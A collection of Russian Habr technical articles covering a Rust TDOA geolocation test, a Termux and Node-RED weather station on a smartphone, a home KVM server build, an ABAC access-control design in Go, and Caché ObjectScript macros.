// вычисляем координаты текущей опорной точки по формулам Vincenty
let vd_result = vincenty_direct(actual_target_lat_rad, actual_target_lon_rad,
azimuth_rad, dst_projection_m,
⪙,
VNC_DEF_EPSILON, VNC_DEF_IT_LIMIT);
// приращиваем координату Z
let base_z_m = start_base_z_m + base_z_step_m * base_idx as f64;
// разность вертикальных координат для определения наклонной дальности
let dz_m = actual_target_z_m - base_z_m;
// наклонная дальность по теореме Пифагора
let slant_range_m = (dst_projection_m * dst_projection_m + dz_m * dz_m).sqrt();
// добавляем опорную точку. И превращаем дальность во время поделив на скорость звука Rust приятно радует удобством!
base_points.push((vd_result.0.to_degrees(), vd_result.1.to_degrees(), base_z_m, slant_range_m / velocity_mps));
}
// если первое приближение неизвестно - все приравниваем NAN-ам
let lat_prev_deg = f64::NAN;
let lon_prev_deg = f64::NAN;
let prev_z_m = f64::NAN;
// запускаем решение
let tdoa_3d_result = tdoa_locate_3d(&base_points,
lat_prev_deg, lon_prev_deg, prev_z_m,
NLM_DEF_IT_LIMIT, NLM_DEF_PREC_THRLD, 10.0, ⪙, velocity_mps);
// вычисляем расстояние от реального положения искомой точки до вычисленного
let vi_result = vincenty_inverse(actual_target_lat_rad, actual_target_lon_rad,
tdoa_3d_result.0.to_radians(), tdoa_3d_result.1.to_radians(),
⪙, VNC_DEF_EPSILON, VNC_DEF_IT_LIMIT);
assert!(vi_result.0 < start_dst_projection_m * 0.01, "Estimated location is farer than limit (1%): {}", vi_result.0);
assert_approx_eq!(tdoa_3d_result.2, actual_target_z_m, start_dst_projection_m * 0.05);
assert!(tdoa_3d_result.3 < start_dst_projection_m * 0.01, "Residual function greater than limit (1%): {}", tdoa_3d_result.3);
assert!(tdoa_3d_result.4 < NLM_DEF_IT_LIMIT, "Method did not converge: iterations limit exeeded {}", tdoa_3d_result.4);
}
```
В результате имеем:
Реальное местоположение (Lat, Lon, Z): 48.513724 44.553248 25
Вычисленное положение (Lat, Lon, Z): 48.513726 44.553252 45.6
Расстояние между точками по поверхности (м): 0.389
Разность по координате Z (м): 20.6
Совпадение «в плане» — очень хорошее, ошибка составляет всего 40 сантиметров, а по вертикальной координате — 20 метров. Почему так происходит предлагаю подумать читателям =)
P.S.
----
Описываемая библиотека — чисто образовательный проект, который я планирую развивать и пополнять дальше. В планах реализация на C и написание всеобъемлющей документации.
На этом разрешите откланяться, спасибо за внимание. Буду бесконечно рад любому feedback.
Надеюсь, статья и библиотека будут полезны.
Про любые ошибки (грамматические и логические) сообщайте — я исправлю.
P.P.S
-----
На всякий случай приведу здесь ссылку на онлайн (и не только) интерпретаторы Matlab/Octave, которыми пользуюсь сам:
* [Online Octave Compiler](https://www.tutorialspoint.com/execute_matlab_online.php)
* [Octave online](https://octave-online.net/)
* [GNU Octave](http://www.gnu.org/software/octave/) | https://habr.com/ru/post/485776/ | null | ru | null |
# Linux на смартфоне: делаем экран погодной станции, используя Termux и Node-RED
Всем привет!
Сейчас я покажу, как перенести на смартфон проект погодной станции, изначально сделанный под Raspberry Pi. Для этого мы установим программу Termux — эмулятор терминала Linux —, затем поставим на него среду визуального программирования Node-RED и за 5 минут реализуем готовый проект — погодную станцию, то есть экран, выводящий текущую погоду и прогноз. Использовать будем только Free/Open Source- инструменты.
Этот текст основан на моем видео:
И мы продолжаем погружаться в тему повторного использования техники в [курсе](https://youtube.com/playlist?list=PLa2T1zmZ6w5JiGjWTyaYamyHN151HWV2Q) “Galaxy Upcycling - новая жизнь старого смартфона”. Чего мы с вами уже только не делали: и [физические эксперименты](https://habr.com/ru/company/samsung/blog/702604/), и [полезные гаджеты](https://habr.com/ru/company/samsung/blog/696508/), и [забавные спецэффекты](https://habr.com/ru/company/samsung/blog/652957/). Но в сегодняшнем уроке будет важно не то, ЧТО мы сделаем, а КАК мы это сделаем.
Что такое Termux: консоль Linux на смартфоне
--------------------------------------------
Termux имитирует консоль операционной системы Linux на смартфоне с Android, и даже Root-доступ ей не требуется.
Открываются новые возможности:
* перепробовать много вариантов программного обеспечения, уже существующего под Linux
* поднять свой сервер для резервного копирования или для игры в Minecraft с друзьями
* проверять системы на уязвимость
* хостить свою домашнюю страничку
* и даже превратить смартфон в устройство Интернета вещей! Чем мы и займемся сегодня
Источник: https://github.com/AKXX/termuxУстановка Termux
----------------
Termux распространяется открыто и бесплатно. Достаточно просто скачать установочный APK-файл с сайта F-Droid: <https://f-droid.org/en/packages/com.termux/>
Требуется ОС Android не ниже 7-й версии. На моем Galaxy S7 (2016) всё запустилось без проблем. Нужно дать приложению различные разрешения при установке. И вот, запустив Termux, вы видите знакомое окно консоли Linux! Здесь можно использовать все привычные команды, такие как перейти в директорию (cd), вывести листинг директории (ls), установить новые пакеты (apt), автодополнение (tab), история команд (↑, ↓). Пользовательский опыт при работе в консоли оказался вполне сносным, а уж если подключить Bluetooth-клавиатуру, то вообще не отличить от десктопа.
Так выглядит домашняя директория.А так - файловая системаЧто полезного можно здесь сделать? Раз мы взялись делать погодную станцию, нужна какая-то среда разработки, простая и удобная для работы с физическими устройствами. Я предлагаю установить среду Node-RED.
Что такое Node-RED
------------------
Node-RED - это открытая и бесплатная платформа для интеграции систем между собой, своего рода универсальный клей для быстрого соединения программных и аппаратных компонентов. Ее часто используют при изучении Интернета вещей. Платформа поощряет сотрудничество: на официальном сайте выложено свыше 4000 готовых узлов и более 2000 готовых пользовательских программ.
Программы в Node-RED создаются на визуальном языке, и готовая программа похожа на блок-схему. Среда приучает вас мыслить в парадигме событийно-ориентированного программирования, в ней широко используется многопоточность. Но такая организация кода имеет и свои особенности: в визуальной схеме легко запутаться, как только она хоть немного разрастается.
Node-RED называется так потому что в основе своей он написан на языке серверного программирования NodeJS. Пользовательские узлы пишутся на языке JavaScript. В этом уроке мы будем использовать полностью готовый код, то есть программировать не придется.
Устанавливаем Node-RED
----------------------
На сайте Node-RED есть [руководство](https://nodered.org/docs/getting-started/android) по установке под Termux, но вкратце все сводится к нескольким строчкам:
```
apt update
apt upgrade
apt install coreutils nano nodejs
npm i -g --unsafe-perm node-red
node-red
```
Сервер стартовал:
Сервер Node-RED будет доступен на смартфоне по адресу <http://127.0.0.1:1880>. Все достаточно понятно: адрес localhost и порт 1880. Можно открыть среду прямо в браузере в смартфоне, но там редактировать неудобно.
Среда явно не предназначена для программирования через экран смартфонаЯ предпочитаю работать над кодом с ноутбука. Для этого ноутбук должен быть в той же WiFi-сети. Выйдем из Node-RED через стандартную для Linux команду прерывания процесса Ctrl+C. Узнаем IP адрес смартфона через стандартную команду ifconfig. И опять запускаем сервер node-red. У меня у смартфона оказался адрес 192.168.0.14, соответственно в браузере я перешла на адрес <http://192.168.0.14:1880/> и увидела удобное большое окно среды Node-RED.
Совсем другое дело!Обзор готового проекта - погодной станции
-----------------------------------------
Я решила взять в учебных целях готовый проект погодной станции, который [нашла](https://flows.nodered.org/flow/b5b7d5da14d24e71de447e6aa290937e/in/rekJJdGYekDB) на официальном сайте Node-RED. Эта станция показывает текущую погоду, прогноз на будущее, влажность, облачность, и обладает симпатичным интерфейсом.
Автор делал его изначально под Raspberry Pi, но оказывается, что ту же самую программу можно запустить и на смартфоне, ведь платформа разработки одна и та же - Node-RED.
Так выглядел проект под Raspberry Pi.А так выглядит у меня на смартфонеЯ немного упростила этот проект: убрала сторонние иконки, чтобы их не пришлось устанавливать отдельно, и добавила свои параметры, которых мне здесь не хватало.
* Ссылка на изначальный проект: <https://gist.github.com/djiwondee/b5b7d5da14d24e71de447e6aa290937e>
* Ссылка на мой проект: <https://gist.github.com/tatyanavolkova/8e09e182f328e9486f635a3a3d6d8550>
Какие шаги нужно проделать, чтобы сделать точно такую же станцию у себя на смартфоне? Очень просто! Нужно импортировать мой код в Node-RED. Скачайте по вышеприведенной [ссылке](https://gist.github.com/tatyanavolkova/8e09e182f328e9486f635a3a3d6d8550) файл flow.json и нажмите Import.
Удобно, что весь проект в Node-RED представляет собой JSON-текст, и его можно импортировать даже простым copy-pasteПосле импорта программа сама напишет, каких еще пакетов ей не хватает. Все эти дополнительные пакеты легко установить через менеджер палитры. К примеру, это пакет dashboard, который отвечает за визуальный интерфейс вашего приложения.
После того, как всё установлено и настроено, запускаю проект кнопкой Deploy и открываю визуальный интерфейс по адресу [http://192.168.0.14:1880/ui](http://192.168.0.14:1880/). Чтобы всё отображалось красиво, включите темную тему в настройках Dashboard.
Пока никаких показаний погоды не видно. Почему? Это легко понять, используя узел debug. Ставлю его и сразу по сообщению об ошибке понимаю, что необходим API-ключ.
Погодная станция берет данные с сайта прогнозов погоды [Openweathermap](https://openweathermap.org/). У этого сайта существует API для внешних запросов, то есть формат для общения с другими программами. Зная этот формат, можно получить показания погоды для конкретной географической точки.
Чтобы пользователи не перегружали сервер погоды, каждому пользователю выдано строго ограниченное количество запросов, но нам их более чем хватит, у нас запросы будут нечастые. API-ключ у каждого пользователя свой, поэтому пройдите регистрацию на сайте Openweathermap, она бесплатная, и в настройках своего профиля увидите длинную строку с этим ключом. Важно, что в первые несколько часов после регистрации ключ может быть неактивен, тогда нужно подождать.
С ключом возвращаемся в Node-RED. В настройках узла Current Weather я прописываю свои параметры: географическое положение (широту и долготу) и свой API-ключ. То же самое проделываю в настройках узла 5 Day Forecast.
После чего всё будет работать!
Разбор кода погодной станции
----------------------------
Теперь, когда у меня всё запустилось и работает, посмотрим, как же это всё устроено.
Код достаточно простой. В узле Current Weather отправляется запрос на сервер погоды. От этого сервера приходит ответ в виде длинной строки в формате JSON.
В JavaScript текст в формате JSON преобразуется в программный объект, содержащий поля с данными. Увидеть объект и его содержимое можно, если поставить сразу после узла Current Weather узел Debug. Посмотрим на данные. Они достаточно понятны: здесь есть и скорость ветра, и его направление, и текущая температура с текстовым описанием, и облачность, и многое другое.
Дальше в узле Prepare Dashboard Data происходит следующее: мы берем эти данные и обрабатываем, как нам нужно. К примеру, если нам не принципиально знать точное направление ветра в градусах, мы можем преобразовать это в буквенное обозначение по сторонам света - Ю, З, ЮЗ и так далее. Многие из этих данных слишком подробные для повседневного использования. А еще здесь выбираем иконки для отображения на экране. Иконки берутся из готового базового набора для погоды, который уже встроен в NodeRed. Часть показателей здесь я добавила (изначально они не отображались): облачность, влажность, давление. Вы можете добавить что-то на свое усмотрение, все делается полностью по аналогии.
А в узле 5 Day Forecast происходит ровно всё то же самое, только запрос делается уже не текущей погоды, а прогноза - на ближайшие часы, либо дни.
Что получилось:
")На первом экране указано время рассвета/заката, и можно обновить данные (вручную послать запрос к серверу погоды)На втором экране текущая погода и прогноз в ближайшие часы, обновляется по таймеруЗаключение
----------
Мы рассмотрели программу Termux, и оказалось, что Linux ближе, чем вы думаете. Для мелких задач не обязательно устанавливать целую операционную систему на свой компьютер, вы можете просто иметь Linux у себя в кармане на смартфоне. Мы также установили Node-RED и поняли, что некоторые задачи обработки информации даже не требуют программирования, однако по-прежнему требуют алгоритмического мышления.
Если показанного примера вам не достаточно и вы хотите научиться делать полноценные приложения под Android, то вам помогут практические навыки программирования на Java, которые можно получить в [«IT Школе Samsung»](https://myitschool.ru/).
Ну, а вам домашнее задание — добавьте свои собственные виджеты на панель инструментов так, чтобы отображать важные для вас показатели. Это может быть счетчик просмотров вашего канала на YouTube, или даты ближайших событий в календаре, или расписание электричек. А еще можно дальше развивать погодную станцию. Теперь, когда вы поняли принцип, вы можете подключить свои собственные самодельные или покупные датчики, чтобы отображать показания не только из Интернета, но и прямо из окружающей среды, например, измерять температуру и влажность внутри помещения.
Всем пока! Продолжим эту тему в следующем уроке с совершенно другим проектом.
Другие статьи этого цикла:
* [Несложные оптические трюки со смартфоном: голограмма и проектор](https://habr.com/ru/company/samsung/blog/652957/)
* [Спектрометр из смартфона, картона и осколка DVD-диска: смотрим на спектры лампочек, фонариков, солнца](https://habr.com/ru/company/samsung/blog/682020/)
* [Новый год не за горами: делаем супергирлянду на базе ESP и WLED, управляем со смартфона](https://habr.com/ru/company/samsung/blog/696508/)
* [Делаем физическую лабораторию из смартфона своими руками](https://habr.com/ru/company/samsung/blog/702604/)
##### Татьяна Волкова
Ведущий специалист управления развития технологических проектов и образовательных программ Исследовательского Центра Samsung в России | https://habr.com/ru/post/708530/ | null | ru | null |
# Домашний сервер
Вводная часть
-------------
Ребенок подрос и появилась желание собрать дома свой сервер с виртуализацией для экспериментов и повседневного использования. Повысить скилл в Linux, продуктах Citrix, python. Посмотреть внутрянку Elastic Search и других интересных продуктов.
Цены указаны на февраль 2021 г. К концу мая 2021 г. цены выросли существенно.
Выбор оборудования
------------------
Кроме желания необходима финансовая составляющая и выбор оборудования.
Б/у оборудование особого желания не было покупать, поэтому необходимо было выбрать максимально бюджетное и производительное.
В первую очередь необходим процессор - выбор пал все таки на б/у Xeon E5 2678 v3 с хорошо известной китайского market place стоимость ~ 7300 р. и ждать недели 3. Но делать нечего - берем.
Пока ехал целевой процессор взял на всеми известной российской барахолке бюджетный Xeon E5 2630L v3. - 2 000 р.
E5-2630L v3Следующий важный компонент — материнская плата. Покупать китайскую плату без гарантии на той же площадке побоялся. Цена такой материнки с хорошим VRM которую можно брать в районе 8500 р. В нашем интернет-магазине нашел новые материнки под данный сокет и с гарантией. Долго выбирал между ASUS SABERTOOTH X99 и ASUS X99-DELUXE II. Комплектация последней была богаче, цена была плюс-минус одинаковая. В итоге выбор пал на ASUS SABERTOOTH X99 - 5 лет гарантии, дополнительный вентилятор для охлаждения VRM, заглушки под не используемые разъемы, доп охлаждение, защита всей материнской платы и другие плюшки. Итого потрачено с учетом использования подарочных бонусов - 17 654 р. Спустя 3 месяца она стала стоить 27000 р.
Далее выбор правильного питания для сборки - тут выбор огромный и отзывы как всегда противоречивые. Кто-то хвалит одни и ругает другие. Выбор пал на bequiet! System Power 9 700 Вт ATX BN248 - 5490 р. Чего-то особенного не ждал. Тихий блок питания, аккуратные провода в оплетке.
Для охлаждения взял Cooler Master Hyper H412R 120W RR-H412-20PK-R2 за 1600 р. Как показали тесты справляется на ура. Пока менять не планирую.
В качестве планок памяти выбор пал на MICRON (Crucial) DDR4 16Gb 3200MHz pc-25600 ECC, Reg (MTA18ASF2G72PDZ-3G2E1) for server. С учетом подарочных бонусов к праздникам и бонусов за предыдущие покупки вышли пока так - две планки по 5570 р. и одна планка за 5010 р. На китайском маркет плейсе планка на 16 ГБ стоит 3800-4000р. Решено было доплатить около 1700 за каждую планку - в итоге имеем якобы 10 лет гарантии. Эти планки видимо пользуются популярностью и они периодически пропадают из продажи либо стоят ~ 8000 р. Пока будет 3 планки и жду следующих скидок и акций :)
Далее корпус, важны были следующие критерии:
1. цена - не более 4000 р.
2. хорошая продуваемость
3. нижнее расположение блока питания
4. кожух для блока питания
5. место для кабель-менеджмента
6. возможность установить 3 hdd и хотя бы один ssd
7. установить несколько 140 мм вентиляторов на вдув и выдув
В итоге выбрал Deepcool MATREXX 55 MESH за 3490 р. Многие скажут, что в него можно установить всего 2 3,5 hdd. Да это так, но отзывы по нему хорошие и цена приятная. Ну а третий hdd будет лежать на кожухе.
К корпусу купил 5 вентиляторов ID-Cooling White (WF-14025) и один ID-Cooling White 120mm 4-Pin 800-1800 RPM (WF-12025) обошлись в 2950 р.
От старого компьютера осталось 3 hdd WD. Два на 500 Гб и один на 1 Тб. Но на них есть данные которые надо оставить. Под систему и VM купил Western Digital Black SN750 M.2 500 Gb PCIe Gen3x4 TLC (WDS500G3X0C) - 6590 р. Выбирал между этим и таким же только с радиатором. Разница в цене была в тысячу. Из-за особенностей материнской платы с радиатором мог не влезть и взял такой.
В планах купить ASUS HYPER M.2 X16 CARD V2 и еще парочку таких же ssd и перенести систему на sata ssd.
Провел тесты nvme накопителя встроенными средствами разным размером и количеством :
Для сервера все комплектующие куплены и можно собирать. Так стоп, а видеокарта где. Вот с ней большая проблема. Во время бума майнинга купить по адекватной цена видеокарту не так просто, а если учесть что она должна поддерживать 4к монитор еще сложнее. Пока будем использовать старую и без поддержки 4к - Radeon HD 4670.
В итоге сервер в первоначальной конфигурации немного вышел из бюджета и составил ~ 63 000 р.
Операционная система
--------------------
Пока решил остановиться на Linux с KVM. В качестве дистрибутива выбрал Fedora далее устанавливать KVM и обвязкой.
**Установка ОС**
В использовании Linux можно сказать новичок и это вызывает некоторые трудности из-за древней видеокарты. Установка заработала в режиме загрузки UEFI и с упрощенной графикой.
Разбиваем диск на разделы с использованием LVM.
Установка на nvme накопитель прошла достаточно быстро.
После установки система запускает в максимальном разрешении HD 1280x1024.
Исправляем это путем редактирования файла - /etc/default/grub удаляем **nomodeset**
и обновляем загрузчик
```
sudo grub2-mkconfig
```
Ребутаемся и получаем интересный эффект - проблема со стартом gdm - видеосигнал не идет на монитор и он уходит в спячку.
Перехожу в консольный режим Alt + Ctrl + F3
Быстрого решения не нашел и в итоге ставлю lightdm и включаю его. Если подскажите решение буду благодарен.
```
sudo gdm install lightdm lightdm-gtk
# отключаем gdm
sudo systemctl disable gdm
# включаем lightdm
sudo systemctl enable lightdm
```
После ребута все работает как часы - появилась графика и разрешение хотя бы FullHD. На 4K мониторе не очень комфортно.
Первым делом установка обновлений и установка минимального набора пакетов ОС
```
sudo dnf update
sudo dnf install fedora-workstation-repositories
sudo dnf config-manager --set-enabled google-chrome
sudo dnf install google-chrome-stable
```
Дальше настало время установи kvm для возможности запуска виртуальным VM. Для этого устанавливаем kvm, необходимых пакетов и утилит для мониторинга системы:
```
sudo dnf -y install bridge-utils libvirt virt-install qemu-kvm
sudo dnf -y install virt-top libguestfs-tools
sudo systemctl start libvirtd
sudo systemctl enable libvirtd
sudo dnf -y install virt-manager
sudo dnf -y install htop
sudo dnf -y install iftop
sudo dnf -y install ftop
sudo dnf install lm_sensors lm_sensors-sensord
sudo sensors-detect
```
Дальше в планах развернуть схему Citrix Virtual Desktop. В качестве контроллера AD использовать Debian c SAMBA 4. | https://habr.com/ru/post/560394/ | null | ru | null |
# Реализация системы доступа в собственном корпоративном мессенджере: часть первая
Недавно мы реализовали систему доступа в корпоративном мессенджере компании и хотели бы поделиться с теми, у кого мало опыта в решении подобных задач, своими наработками в небольшом цикле статей. Для удобства изложения мы разбили материал на две части: в данной статье будут подробно описаны все составляющие системы, а объяснению их взаимодействия и принципов работы мы посвятим отдельный пост в недалеком будущем.

Backend для мессенджера написан на Go, поэтому и примеры будут на этом языке. Не желая изобретать велосипед, мы решили взять за основу XACML — стандарт для ABAC (Attribute-Based Access Control) — и максимально упростили его, чтобы он подходил для нашей задачи. Хотим отметить, что мы не ставили перед собой цель написать собственную реализацию XACML. Он был взят как пример работающей системы, из которого мы могли бы извлечь нужный для нас опыт.
Для знакомства с XACML и ABAC есть отличные статьи:
→ [Знакомство с XACML — стандартом для Attribute-Based Access Control](https://habrahabr.ru/company/custis/blog/258861/)
→ [Подходы к контролю доступа: RBAC vs. ABAC](https://habrahabr.ru/company/custis/blog/248649/)
#### Базовые объекты системы и интерфейс AttributeCalculater
Сразу расскажем об интерфейсе *AttributeCalculater*, так как он будет встречаться далее. По сути, он состоит из трех других интерфейсов, но для краткости мы ограничимся тем, что просто запишем все его методы. Его должны реализовать все объекты модели приложения, которые взаимодействуют с системой доступа.
```
type AttributeCalculater interface {
Counter() (AttributeCalculater, error)
Equally(Getter) bool
Belong(Getter) bool
GetType() string
GetValue() (AttributeCalculater, error)
GetValueField(string) (AttributeCalculater, error)
GetInt() (int, error)
GetBool() (bool, error)
GetString() (string, error)
}
```
В системе используются два основных типа объектов: Правила и Политики. Для нашей задачи этого достаточно, поэтому группы политик мы не стали использовать за ненадобностью.
#### Правило (rule)
Правило — это самый простой объект в системе, который используется для описания бизнес-правил. Вот его структура:
```
type rule struct {
Name string
Condition condition
Effect ruleEffect
}
func (r *rule) calculate(cntx *Context) calculateResult {}
```
Метод *calculate* вычисляет правило, то есть возвращает значение, которое говорит, может запрос быть выполненным или нет, или сообщает о возникшей ошибке. Для этого в метод передается контекст, в котором содержится вся необходимая информация для вычисления.
```
type Context struct {
Object AttributeCalculater
Subject AttributeCalculater
Target Action
}
```
Контекст состоит из объекта (object) — сущности, которая реализует интерфейс *AttributeCalculater* и с которой система доступа выполняет какие-то действия, субъекта (subject) — сущности, которая так же поддерживает интерфейс *AttributeCalculater* и обычно является пользователем, желающим выполнить определенное действие в приложении. Цель (target) является enum'ом, в котором перечислены все возможные действия, поддерживающиеся системой доступа. Например: добавить пользователя в переписку, написать сообщение, назначить админа переписки и т.д.
**Name** (имя) правила нужно прежде всего для человека, который с ним работает — на сам процесс вычисления оно никак не влияет.
**Effect** (эффект) показывает, как будет обрабатываться результат вычисления условия. Эффект может быть разрешающим (*permitEffect*) или запрещающим (*denyEffect*). Скажем, если результат вычисления условия — *true*, а эффект задан как *permitEffect*, то результат вычисления правила также будет *true*. Если же эффект прописан как *denyEffect*, то результатом правила будет *false*.
**Condition** (условие) — самая главная часть правила, в которой, собственно, описывается и высчитывается условие для него.
```
type condition struct {
FirstOperand Attribute
SecondOperand Attribute
Operator conditionOperator
}
func (c *condition) calculate(cntx *Context) (bool, error) {}
```
Метод *calculate* вычисляет условие. Он похож на аналогичный метод у правила, только возвращаемые значения у него другие. Условие может быть верно, неверно или же сообщать об ошибке.
**Operator** (оператор) отвечает за то, как сравниваются два операнда. Принимает следующие значения:
* *equally* - проверяет, равны ли операнды.
* *notEqually* — проверяет, не равны ли операнды.
* *belong* — проверяет, есть ли между операндами какое-то отношение. Конкретная логика зависит от реализации интерфейса AttributeCalculater, который должны реализовать объекты, работающие с системой доступа. Подробнее об этом расскажем ниже.
* *notBelong* — противоположность belong.
Как видно из структуры, условие может быть вычислено только для двух операндов, то есть в одном правиле не предполагается рассмотрение сложных use case'ов, которые возникают при работе с системой доступа. Для этого используются комбинации правил.
Тип данных операндов — это **Attribute** (атрибут). В нем находится информация вычисления условий.
```
type Attribute struct {
NameObject string
Field string
Type TypeAttribute
Object AttributeCalculater
}
func (a *Attribute) getValue(c *Context) (AttributeCalculater, error) {}
```
Метод *getValue* возвращает значение атрибута. Возвращается оно в виде объекта, у которого реализован интерфейс *AttributeCalculater*.
**NameObject** (имя объекта), у которого при вычислении атрибута берется значение из поля Field. Сам же объект находится в поле **Object**.
#### Политика (politic)
Политики используются для описания бизнес-правил с одним или несколькими правилами.
```
type politic struct {
Name string
Target Action
Rules []rule
CombineAlgorithm combineAlgorithm
}
func (p *politic) calculate(cntx *Context) calculateResult {}
```
**Name** (имя) у политики, как и у правила, нужно только для человека, который с ней работает.
**Targer** (цель) используется для поиска политик. Для простоты в нашей системе у каждой цели своя политика.
**Rules** (правила) — это набор простых правил, которые дополняя друг друга могут описывать сложные бизнес-правила.
**CombineAlgorithm** (алгоритм комбинирования) правил указывает на то, как обрабатывать результаты вычисления правил политики. В XACML эти алгоритмы могут быть достаточно сложными, но в нашем случае все эти изыски не нужны. Поэтому у нас пока всего два простых алгоритма *permitIfAllPermitted* (разрешить, если все разрешили) и *permitIfOnePermitted* (разрешить, если один разрешил). Например, если стоит алгоритм *permitIfAllPermitted*, то результат вычисления политики будет положительным только при том условии, что все правила в этой политике также имели положительный результат.
Вот основные части, из которых состоит наша система доступа. В следующей статье мы подробно рассмотрим, как это все работает. | https://habr.com/ru/post/329760/ | null | ru | null |
# Макросы в InterSystems Caché

Введение
--------
Хочу рассказать про использование макросов в InterSystems Caché. Макрос — это символьное имя, заменяемое при компиляции исходного кода на последовательность программных инструкций. Макрос может «разворачиваться» в различные последовательности инструкций при каждом вызове, в зависимости от сработавших разветвлений внутри макроса и переданных ему аргументов. Это может быть как статический код, так и результат выполнения COS. Рассмотрим, как их можно использовать в вашем приложении.
Компиляция
----------

Для начала, чтобы понять где используются макросы, несколько слов о том, как происходит компиляция ObjectScript кода:
* Компилятор классов использует определение класса для генерации MAC кода
* В некоторых случаях, компилятор использует классы в качестве основы для генерации дополнительных классов. Можно посмотреть на эти классы в студии, но не надо их изменять. Это происходит, например, при компиляции классов, которые определяют веб сервисы и веб клиенты
* Компилятор классов также генерирует дескриптор класса. Caché использует его во время выполнения кода
* Препроцессор (иногда называемый макро-препроцессор, MPP) использует INC файлы и заменяет макросы. Кроме того, он обрабатывает встроенный SQL в рутинах ObjectScript
* Все эти изменения происходят в памяти, сам пользовательский код не изменяется
* Далее компилятор создаёт INT код для рутин ObjectScript. Этот слой известен как промежуточный код. Весь доступ к данным на этом уровне осуществляется через глобалы
* INT код компактен и человекочитаем. Для его просмотра нажмите в студии Ctrl+Shift+V или кнопку 
* INT код используется для генерации OBJ кода
* Виртуальная машина Caché использует этот код. После того, как он сгенерирован CLS/MAC/INT код больше не требуется и может быть удален (например, если мы хотим поставлять решения без исходного кода)
* Если класс — [хранимый](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GOBJ_persobj_intro), то компилятор SQL создаст соответствующие SQL таблицы
Макросы
-------
Как уже было сказано, макрос — это символьное имя, заменяемое при обработке препроцессором на последовательность программных инструкций. Определяется он с помощью команды [#Define](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_macros#GCOS_macros_mpp_lbDefine) за которой следует сначала название макроса (возможно — со списком аргументов) а затем значение макроса:
#Define Macro[(Args)] [Value]
Где могут определятся макросы? Либо непосредственно в коде, либо в отдельных [INC файлах](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GORIENT_ch_intro#GORIENT_intro_includefiles), содержащих только макросы. Подключают необходимые файлы к классам командой Include MacroFileName в самом начале определения класса — это основной и предпочтительный метод подключения макросов к классу, присоединив таким образом макросы их можно использовать в любой части определения класса. К MAC рутинам или коду отдельных методов класса можно присоединить INC файл макросов командой #Include MacroFileName.
Примеры
-------
### Пример 1
Перейдём к примерам использования, начнём с вывода строки «Hello World». COS код: Write "Hello, World!"
Теперь напишем макрос HW, выводящий эту строку: #define HW Write "Hello, World!"
Достаточно написать в коде $$$HW ($$$ для вызова макроса, затем следует имя макроса):
ClassMethod Test()
{
#define HW Write "Hello, World!"
$$$HW
}
И при компиляции он преобразуется в следующий INT код:
zTest1() public {
Write "Hello, World!" }
В терминале при запуске этого метода будет выведено:
```
Hello, World!
```
### Пример 2
В следующем примере используем переменные:
ClassMethod Test2()
{
#define WriteLn(%str,%cnt) For ##Unique(new)=1:1:%cnt { ##Continue
Write %str,! ##Continue
}
$$$WriteLn("Hello, World!",5)
}
Тут строка %str выводится %cnt раз. Названия переменных должны начинаться с %. Команда [##Unique(new)](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_macros#GCOS_macros_mpp_lblbUnique) создает новую уникальную переменную в генерируемом коде, а команда [##Continue](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_macros#GCOS_macros_mpp_lblbContinue) позволяет продолжить определение макроса на следующей строке. Данный код преобразуется в следующий INT код:
zTest2() public {
For %mmmu1=1:1:5 {
Write "Hello, World!",!
} }
В терминале при запуске этого метода будет выведено:
```
Hello, World!
Hello, World!
Hello, World!
Hello, World!
Hello, World!
```
### Пример 3
Перейдём к более сложным примерам. Оператор [ForEach](http://en.wikipedia.org/wiki/Foreach_loop) бывает очень полезен при итерации по глобалам, добавим его:
ClassMethod Test3()
{
#define ForEach(%key,%gn) Set ##Unique(new)=$name(%gn) ##Continue
Set %key="" ##Continue
For { ##Continue
Set %key=$o(@##Unique(old)@(%key)) ##Continue
Quit:%key=""
#define EndFor }
Set ^test(1)=111
Set ^test(2)=222
Set ^test(3)=333
$$$ForEach(key,^test)
Write "key: ",key,!
Write "value: ",^test(key),!
$$$EndFor
}
Вот как это выглядит в INT коде:
zTest3() public {
Set ^test(1)=111
Set ^test(2)=222
Set ^test(3)=333
Set %mmmu1=$name(^test)
Set key=""
For {
Set key=$o(@%mmmu1@(key))
Quit:key=""
Write "key: ",key,!
Write "value: ",^test(key),!
} }
Что происходит в этих макросах?
* На вход принимается переменная %key в которую будет записываться текущий ключ (subscript) итерируемого глобала %gn
* В новую переменную записываем имя глобала (функция [$name](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=RCOS_fname))
* Ключ принимает первоначальное, пустое значение
* Начинаем цикл итерации
* С помощью [индирекции](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=GCOS_operators#GCOS_operators_indirection) и функции [$order](http://docs.intersystems.com/ens20151/csp/docbook/DocBook.UI.Page.cls?KEY=RCOS_forder) присваиваем ключу следующее значение
